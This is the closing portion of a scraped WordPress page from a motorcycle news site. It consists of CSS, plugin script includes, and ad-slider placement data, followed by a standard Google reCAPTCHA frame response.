    display:inline-block;
    margin:0 0 0 0px !important;
    padding:0 auto !important;
}
.col-25{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
.col-last{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.col-first{
    width:49%;
    display:inline-block;
    margin:0 0 0 0px !important;
    padding:0 auto !important;
}
.col-25{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
.col-last{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
}
</style>

<script type="text/javascript">/* var d = new Date();
    var n = d.getSeconds();
    if(0 < n && n < 30){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/Untitled-2.jpg';
        }
    }
    else if(30 < n && n < 37){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/6.jpg';
        }
    }
    else if(37 < n && n < 45){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/5.jpg';
        }
    }
    else if(45 < n && n < 53){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/4.jpg';
        }
    }
    else {
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/3.jpg';
        }
    } */</script><script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.motorcyclediaries.in\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='advanced-ads-layer-footer-js-js-extra'>
/* <![CDATA[ */
var advanced_ads_layer_settings = {"layer_class":"motor-layer","placements":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-layer/public/assets/js/layer.js?ver=1.7.2' id='advanced-ads-layer-footer-js-js'></script>
<script type='text/javascript' id='advanced-ads-responsive-js-extra'>
/* <![CDATA[ */
var advanced_ads_responsive = {"reload_on_resize":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-responsive/public/assets/js/script.js?ver=1.10.2' id='advanced-ads-responsive-js'></script>
<script type='text/javascript' id='advanced-ads-sticky-footer-js-js-extra'>
/* <![CDATA[ */
var advanced_ads_sticky_settings = {"check_position_fixed":"","sticky_class":"motor-sticky","placements":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-sticky-ads/public/assets/js/sticky.js?ver=1.8.1' id='advanced-ads-sticky-footer-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-pro/assets/advanced-ads-pro.js?ver=2.13.0' id='advanced-ds-pro/front-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' id='advanced-ads-pro/cache_busting-js-extra'>
/* <![CDATA[ */
var advanced_ads_pro_ajax_object = {"ajax_url":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"19800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-pro/assets/js/base.min.js?ver=2.13.0' id='advanced-ads-pro/cache_busting-js'></script>
<script type='text/javascript' id='advadsTrackingScript-js-extra'>
/* <![CDATA[ */
var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"motor-target","blogId":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-tracking/public/assets/js/dist/tracking.min.js?ver=2.0.4' id='advadsTrackingScript-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-tracking/public/assets/js/dist/delayed.min.js?ver=2.0.4' id='advadsTrackingDelayed-js'></script>
<div  class="motor-e561f1513463ebdf6dd598e6e5a91682 motor-custom-position" id="motor-e561f1513463ebdf6dd598e6e5a91682"></div><div  class="motor-26bb8829e132d05055696623eaa3b605 motor-custom-position_2" id="motor-26bb8829e132d05055696623eaa3b605"></div><div  class="motor-5a7b1ea584ab3635c29c93b2e7716353 motor-new" id="motor-5a7b1ea584ab3635c29c93b2e7716353"></div><script>window.advads_has_ads = [["8728","ad",null],["8727","ad",null],["8726","ad",null],["8725","ad",null]];
window.advads_js_items = [{"output":"<div class=\"motor-custom-position\" id=\"motor-1925529418\"><div class=\"sticky-sidebar motor-target\" id=\"motor-1283260853\" data-advadstrackid=\"11462\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2020\/11\/Banner-4-final.png\" alt=\"Banner-4-final\"  width=\"90\" height=\"728\"   \/><\/a><\/div><\/div>","elementid":"motor-e561f1513463ebdf6dd598e6e5a91682","args":{"inject_by":"pro_custom_element","pro_custom_element":"div#td-outer-wrap > div.td-outer-container > div.td-main-content-wrap.td-main-page-wrap","pro_custom_position":"insertBefore","container_id":"#c6c22edfb8c719eff0c3f21c176633b07","ad_label":"default","placement_position":"","placement":{"type":"custom_position"},"previous_method":"placement","previous_id":"custom-position","id":13909,"method":"group","url_parameter":"\/bike-news\/yamaha-bikes\/yamaha-r3-sold-10-units\/attachment\/ktm-rc-390-black\/","post":{"id":7717,"author":"20","post_type":"attachment"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":true,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"custom_position","output":{"class":["motor-custom-position"],"placement_id":"custom-position"},"cache_busting_elementid":"motor-e561f1513463ebdf6dd598e6e5a91682"},"has_js_items":[{"id":11462,"type":"ad","title":"test-125X600","blog_id":1},{"id":13909,"type":"group","title":13909}],"inject_before":["<script>advads.move(\"#motor-e561f1513463ebdf6dd598e6e5a91682\", \"div#td-outer-wrap > div.td-outer-container > div.td-main-content-wrap.td-main-page-wrap\", { method: \"insertBefore\" });<\/script>"]},{"output":"<div class=\"motor-custom-position_2\" id=\"motor-582809029\"><div id=\"motor-slider-13910\" class=\"custom-slider motor-slider-1962386420 motor-slider\"><ul><li><div class=\"iftdm-ads motor-target\" id=\"motor-1895431914\" data-advadstrackid=\"11480\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-1-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-6324218\" data-advadstrackid=\"11482\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-2-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-1356328541\" data-advadstrackid=\"11484\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-3-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-420092803\" data-advadstrackid=\"11485\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-4-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-798303953\" data-advadstrackid=\"11486\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-8-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-825632244\" data-advadstrackid=\"11487\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-7-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-1325350206\" data-advadstrackid=\"11488\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-6-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><\/ul><\/div><script>jQuery(function() {var $motorslider1962386420 = jQuery( \".motor-slider-1962386420\" );$motorslider1962386420.on( \"unslider.ready\", function() { jQuery( \"div.custom-slider ul li\" ).css( \"display\", \"block\" ); });$motorslider1962386420.unslider({ delay:7000, autoplay:true, nav:false, arrows:false, infinite:true });$motorslider1962386420.on(\"mouseover\", function(){$motorslider1962386420.unslider(\"stop\");}).on(\"mouseout\", function() {$motorslider1962386420.unslider(\"start\");});});<\/script><\/div>","elementid":"motor-26bb8829e132d05055696623eaa3b605","args":{"inject_by":"pro_custom_element","pro_custom_element":"div.vc_column.wpb_column:eq(1) > div.wpb_wrapper > div.td_block_wrap.td-pb-border-top","pro_custom_position":"insertBefore","container_id":"#c78f70dd93504b5c207fbfc8839b23e22","ad_label":"default","placement_position":"","placement":{"type":"custom_position"},"previous_method":"placement","previous_id":"custom-position_2","id":13910,"method":"group","url_parameter":"\/bike-news\/yamaha-bikes\/yamaha-r3-sold-10-units\/attachment\/ktm-rc-390-black\/","post":{"id":7717,"author":"20","post_type":"attachment"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":true,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"custom_position","output":{"class":["motor-custom-position_2"],"placement_id":"custom-position_2"},"cache_busting_elementid":"motor-26bb8829e132d05055696623eaa3b605"},"has_js_items":[{"id":11480,"type":"ad","title":"iftdm-300X250","blog_id":1},{"id":11482,"type":"ad","title":"iftdm-300X250-2","blog_id":1},{"id":11484,"type":"ad","title":"iftdm-300X250-3","blog_id":1},{"id":11485,"type":"ad","title":"iftdm-300X250-4","blog_id":1},{"id":11486,"type":"ad","title":"iftdm-300X250-5","blog_id":1},{"id":11487,"type":"ad","title":"iftdm-300X250-6","blog_id":1},{"id":11488,"type":"ad","title":"iftdm-300X250-7","blog_id":1},{"id":13910,"type":"group","title":13910}],"inject_before":["<script>advads.move(\"#motor-26bb8829e132d05055696623eaa3b605\", \"div.vc_column.wpb_column:eq(1) > div.wpb_wrapper > div.td_block_wrap.td-pb-border-top\", { method: \"insertBefore\" });<\/script>"]},{"output":"<div class=\"motor-new\" id=\"motor-957293612\"><div id=\"motor-slider-2631\" class=\"custom-slider motor-slider-1692257552 motor-slider\"><ul><li><div data-advadstrackid=\"8728\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-1479570205\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Youtuber-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-1.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><li><div data-advadstrackid=\"8727\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-1789507282\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=social-media-influencer-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-2.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><li><div data-advadstrackid=\"8726\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-65896121\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=shortcut-dreams-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-3.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><li><div data-advadstrackid=\"8725\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-1758333656\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Stuck-Jobs-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-4.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><\/ul><\/div><script>jQuery(function() {var $motorslider1692257552 = jQuery( \".motor-slider-1692257552\" );$motorslider1692257552.on( \"unslider.ready\", function() { jQuery( \"div.custom-slider ul li\" ).css( \"display\", \"block\" ); });$motorslider1692257552.unslider({ delay:7000, autoplay:true, nav:false, arrows:false, infinite:true });$motorslider1692257552.on(\"mouseover\", function(){$motorslider1692257552.unslider(\"stop\");}).on(\"mouseout\", function() {$motorslider1692257552.unslider(\"start\");});});<\/script><\/div>","elementid":"motor-5a7b1ea584ab3635c29c93b2e7716353","args":{"pro_custom_element":"","pro_custom_position":"insertBefore","inject_by":"container_id","container_id":"#c22af645d1859cb5ca6da0c484f1f37ea","ad_label":"default","placement_position":"","placement":{"type":"custom_position"},"previous_method":"placement","previous_id":"new","id":2631,"method":"group","url_parameter":"\/bike-news\/yamaha-bikes\/yamaha-r3-sold-10-units\/attachment\/ktm-rc-390-black\/","post":{"id":7717,"author":"20","post_type":"attachment"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":true,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"custom_position","output":{"class":["motor-new"],"placement_id":"new"},"cache_busting_elementid":"motor-5a7b1ea584ab3635c29c93b2e7716353"},"has_js_items":[{"id":8728,"type":"ad","title":"IFTDM-728X90-4","blog_id":1},{"id":8727,"type":"ad","title":"IFTDM-728X90-3","blog_id":1},{"id":8726,"type":"ad","title":"IFTDM-728X90-2","blog_id":1},{"id":8725,"type":"ad","title":"IFTDM-728X90-1","blog_id":1},{"id":2631,"type":"group","title":2631}],"inject_before":["<script>advads.move(\"#motor-5a7b1ea584ab3635c29c93b2e7716353\", \"#c22af645d1859cb5ca6da0c484f1f37ea\", { method: \"appendTo\" });<\/script>"]}];
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    
</script>

<script>var advads_tracking_ads = {"1":[8728,8727,8726,8725]};var advads_tracking_urls = {"1":"https:\/\/www.motorcyclediaries.in\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"frontend"};var advads_tracking_parallel = {"1":false};var advads_tracking_linkbases = {"1":"https:\/\/www.motorcyclediaries.in\/linkout\/"};</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="x3LuWTwfswHGaCyv1nuYZw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768960243883');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>